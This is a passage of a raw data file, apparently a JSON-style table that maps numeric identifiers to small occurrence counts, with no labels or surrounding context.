7695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":9,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":5,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":6,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":8,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":14,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,